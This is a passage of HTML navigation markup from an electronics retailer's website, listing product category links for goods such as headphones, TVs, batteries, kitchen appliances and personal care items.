<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-cd-rw-discs/">Blank CD-RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/telephone-wires/">Telephone Wires</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-and-video-selector-switch-boxes/">Audio &amp; Video Selector Switch Boxes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/hdmi-cables/">HDMI Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/blank-dvd-rw-discs/">Blank DVD+RW Discs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/video-converters/">Video Converters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/audio-video-disc-cleaners/">Audio &amp; Video Disc Cleaners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/camera-photo/rca-cables/">RCA Cables</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/portable-audio-video/"><span class="viewall-products-mobile">Portable Audio &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/earbud-in-ear-headphones/">Earbud &amp; In-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-line-in-speakers/">Portable Line-In Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-dvd-players/">Portable DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-mp4-players/">MP3 &amp; MP4 Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-frs-two-way-radios/">Portable FRS Two-Way Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/on-ear-headphones/">On-Ear Headphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-radios/">Portable Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/mp3-cassette-player-adapters/">MP3 Cassette Player Adapters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/digital-voice-recorders/">Digital Voice Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-handheld-tvs/">Portable &amp; Handheld TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/cassette-players-recorders/">Cassette Players &amp; Recorders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" data-bs-toggle="dropdown-hover" class="dropdown-toggle" aria-haspopup="true">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
